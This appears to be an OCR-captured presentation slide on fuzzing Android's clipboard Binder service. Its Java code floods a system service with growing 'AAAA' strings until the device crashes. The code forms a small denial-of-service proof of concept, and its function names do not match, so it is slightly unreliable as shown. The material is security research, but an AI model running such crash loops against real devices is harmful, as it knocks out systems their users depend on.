An example:
fuzzing Clipboard
1. Let us test write of clipboard
2. Write a string
No matter how complicated and long the string is, no crash is caused
3. After we write into clipboard for 200+ times, the system crashed
public void test(){ while (true){ binderFuzzOnManyWithAAAA("clipboard"); } }
public void crashOnServiceWithAAAA(String serviceName, int methodNum) {
String thevalue = "A"; for (int i = 0; i < 21; i++) { for (int j = 1; j <= i; j++) { IBinder iBinder = getTheIbinder(serviceName); Parcel parcelData = Parcel.obtain(); String interfaceName = getTheInterfaceDescriptor(serviceName); if (interfaceName == null || interfaceName.equalsIgnoreCase("")) { continue; } parcelData.writeInterfaceToken(interfaceName); parcelData.writeString(thevalue); setData(parcelData); Parcel parcelReply = Parcel.obtain(); try { iBinder.transact(methodNum, parcelData, parcelReply, 1); } catch (Exception e) { e.printStackTrace(); } parcelData.recycle(); parcelReply.recycle(); thevalue += "AAAAAAAAAAAAAAAA"; } } }